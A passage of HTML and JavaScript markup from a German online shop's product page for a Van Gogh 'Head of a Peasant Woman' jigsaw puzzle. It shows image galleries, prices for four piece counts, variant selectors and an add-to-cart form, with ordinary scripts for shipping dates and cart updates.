                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5_medium_crop_center@2x.png?v=1637383257" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6_medium_crop_center@2x.png?v=1637383260" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_1024x1024.png?v=1637383246" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_370x370_crop_center.png?v=1637383246" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1_1024x1024.png?v=1637387715" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1_370x370_crop_center.png?v=1637387715" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2_1024x1024.png?v=1637387718" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2_370x370_crop_center.png?v=1637387718" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3_1024x1024.png?v=1637387721" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3_370x370_crop_center.png?v=1637387721" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1_1024x1024.png?v=1637388615" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1_370x370_crop_center.png?v=1637388615" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2_1024x1024.png?v=1637388618" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2_370x370_crop_center.png?v=1637388618" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3_1024x1024.png?v=1637388622" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3_370x370_crop_center.png?v=1637388622" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4_1024x1024.png?v=1637388626" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4_370x370_crop_center.png?v=1637388626" alt="Darstellung des Puzzle Motivs puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5_1024x1024.png?v=1637388629" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5_370x370_crop_center.png?v=1637388629" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6_1024x1024.png?v=1637388632" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6_370x370_crop_center.png?v=1637388632" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4_1024x1024.png?v=1637387725" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4_370x370_crop_center.png?v=1637387725" alt="Darstellung des Puzzle Motivs puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5_1024x1024.png?v=1637387728" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5_370x370_crop_center.png?v=1637387728" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6_1024x1024.png?v=1637387731" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6_370x370_crop_center.png?v=1637387731" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2_1024x1024.png?v=1637383249" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2_370x370_crop_center.png?v=1637383249" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3_1024x1024.png?v=1637383252" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3_370x370_crop_center.png?v=1637383252" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1_1024x1024.png?v=1637386815" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1_370x370_crop_center.png?v=1637386815" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2_1024x1024.png?v=1637386818" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2_370x370_crop_center.png?v=1637386818" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3_1024x1024.png?v=1637386821" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3_370x370_crop_center.png?v=1637386821" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4_1024x1024.png?v=1637386824" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4_370x370_crop_center.png?v=1637386824" alt="Darstellung des Puzzle Motivs puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5_1024x1024.png?v=1637386827" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5_370x370_crop_center.png?v=1637386827" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6_1024x1024.png?v=1637386829" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6_370x370_crop_center.png?v=1637386829" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4_1024x1024.png?v=1637383255" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4_370x370_crop_center.png?v=1637383255" alt="Darstellung des Puzzle Motivs puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5_1024x1024.png?v=1637383257" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5_370x370_crop_center.png?v=1637383257" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6_1024x1024.png?v=1637383260" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup6_370x370_crop_center.png?v=1637383260" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">Vincent van Gogh's Head of a Peasant Woman (1884)</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42097105666266" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42097063461082" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="200" data-metaid="" data-variantname="200" data-variantID="42097095573722" data-variantPrice="24,99" >€24,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42097198072026" data-variantPrice="22,99" >€22,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=95791051012283373801768892504').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="42097105666266" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="42097105666266" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="42097063461082" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="42097063461082" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="200" data-sort="200" data-value="200" data-variantid="42097095573722" class="swatch-element 200 available">

    <input id="swatch-0-200" type="radio" name="option-0" value="42097095573722" />
    
    <label class="pvo_variant" for="swatch-0-200">
      200
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .200').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="100" data-sort="100" data-value="100" data-variantid="42097198072026" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="42097198072026" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42097105666266" selected="selected"  data-sku="61963b9846ea0ab677219344_1000DE">1000 - €29,99</option>
                          
                          <option value="42097063461082" data-sku="61963b9846ea0ab677219344_500DE">500 - €27,99</option>
                          
                          <option value="42097095573722" data-sku="61963b9846ea0ab677219344_200DE">200 - €24,99</option>
                          
                          <option value="42097198072026" data-sku="61963b9846ea0ab677219344_100DE">100 - €22,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42097105666266" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu. <br>Produktionszeit ca. 3 Werktage.</p>
                </div>
                 
                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 61963b9846ea0ab677219344_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 61963b9846ea0ab677219344_500DE </span><span id="200" class="pvo_sku pvo_hide weglot_exclude"> 61963b9846ea0ab677219344_200DE </span><span id="100" class="pvo_sku pvo_hide weglot_exclude"> 61963b9846ea0ab677219344_100DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-200-teile-puzzle">100 & 200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-teile-puzzle">100 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/200-teile-puzzle">200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-vincent-van-gogh">Artist "Vincent Willem van Gogh"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Berühmte Künstler von "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/stil-design">Stil & Design</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Vincent van Gogh</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
